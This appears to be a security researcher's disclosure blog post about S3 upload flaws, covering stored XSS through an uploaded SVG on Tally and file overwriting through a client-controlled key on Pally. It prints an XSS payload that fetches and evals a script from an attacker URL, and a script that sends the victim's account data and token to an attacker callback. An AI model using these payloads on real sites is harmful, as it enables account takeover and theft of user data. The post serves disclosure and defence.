TLDR: S3 presigned post or other ways of uploading files can easily be abused with XSS or unwanted paths for uploads
So you might have recently seen all of my (Eva) tweets about S3 upload, and how many companies can't stop messing it up. Believe it or not, this is a much more widespread issue than even my tweets make it out to be.
This article covers two common vulnerabilities I've found with S3 upload/presigned post.
Who doesn't love a good XSS?
You probably saw this one coming. Companies make a files.somecompany.com or cdn.somecompany.com subdomain for S3, and when combined with poor handling of content types on a upload endpoint, we can upload HTML files, and if their cookies are set inproperly, we could use this to takeover accounts.
Exhibit A: Tally
Tally is a modern Google Forms alternative which allows form creation with images, for this reason (and also profile pictures), they need a way to store files.
They chose a custom-ish endpoint that uploads a file for you to their S3, after performing checks. Sounds good, right?
Not so fast, heres what the request for uploading something looks like:

Looks interesting, what if we tried an HTML file instead?
<h1>Hello</h1>
<img src=x onerror="alert(1)"></img>
Now lets try to upload it!


Looks like it didn't work. Lets look at the DOM.

Hmm, it looks like Tally sanitized our XSS payload out, so they thought of this. But its likely not foolproof. Lets try uploading a SVG/XML file instead.
<xml>
<text>
hello
<img
src="1"
onerror="fetch('ATTACKER_URL/script.js').then((a) => a.text().then((b) => eval(b)))"
xmlns="http://www.w3.org/1999/xhtml"
/>
</text>
</xml>
This, actually works. This allows me or a bad actor to get XSS on files.tally.so, which has the session cookie in scope, but its HTTP only. How can we get the cookie when its http only?
Well it turns out Tally has an endpoint for us that lets us get a authentication token from a refresh cookie, as its web app also needs this token for the API, so this is intentional.
Heres the final payload served by my webserver:
fetch("https://api.tally.so/me", { credentials: "include" }).then((a) =>
a.json().then(async (b) => {
await fetch("<ATTACKER_CALLBACK>", {
method: "POST",
body: JSON.stringify(b),
headers: {
"Content-Type": "application/json",
},
});
window.location.replace("https://tally.so");
})
);
And heres what my silly little webserver gets when someone clicks the link:
{
"id": "no :3",
"firstName": "Eva",
"lastName": "Ivy",
"email": "xyzeva@riseup.net",
"avatarUrl": "http://localhost",
"fieldOfWork": "STUDENT",
"organizationRole": null,
"discoveredVia": "OTHER",
"isBlocked": false,
"isDeleted": false,
"createdAt": "2024-02-24T09:26:03.000Z",
"updatedAt": "2024-02-24T11:01:01.000Z",
"organizationId": "no :3",
"fullName": "Eva Ivy",
"hasTwoFactorEnabled": true,
"authorizationToken": "no :3",
"isOrganizationOwner": true,
"organizationOwner": {
"id": "no :3",
"firstName": "Eva",
"lastName": "Ivy",
"email": "xyzeva@riseup.net",
"avatarUrl": "http://localhost",
"fieldOfWork": "STUDENT",
"organizationRole": null,
"discoveredVia": "OTHER",
"isBlocked": false,
"isDeleted": false,
"createdAt": "2024-02-24T09:26:03.000Z",
"updatedAt": "2024-02-24T11:01:01.000Z",
"organizationId": "no :3",
"fullName": "Eva Ivy",
"hasTwoFactorEnabled": true
},
"hasActiveSubscription": false,
"hasLifetimeAccess": false,
"canAccessBilling": false,
"hasAccess": true,
"hasChurned": false,
"excessUsage": null
}
Cool, one click full pwn of your tally account! Isn't that just really good?
While no bounty was awarded for this, I can't blame them, theyre a startup and still fixed the issue very quickly.
S3 paths are tasty
Some services allow the user to control the path/key of the file to upload while uploading, common libraries also do this. This is a problem when the server doesn't check if the file already exists, allowing the client to override other peoples files.
Exhibit B: Pally
...yes, I did choose this specific example to make it rhyme with Tally.
Anyway, Pally is a way for streamers to setup a donation page and split it across their team, such as their mods. They have channel banners & channel profile pictures, so they need a way to store data.
They chose to use S3 to do this, here is what a request to upload a image looks like:

This then returns a presigned post URL, the key is randomly generated by the client, so what happens if I change the key into something thats already used by another user?
Well, thats exactly what I did, and it worked. So for an entire minute, Thor (PirateSoftware)'s profile picture on Pally was a Gnome.
They also didn't offer a bounty for this, but they are also a smaller startup, so thats fair.
How 2 fix plz halp!!
Simply avoid the examples above, set your cookies properly, don't allow people to control the key.
In conclusion, S3 is pretty hard to do, because of the common pitfalls people come across while using third party libraries: Ignorance.
This is something we extensively covered in the past. And S3's lack of (good) docs amplifies this issue.
That's too hard can't someone else do it for me?
There's many products available to simplify S3 (or redo!), heres a few: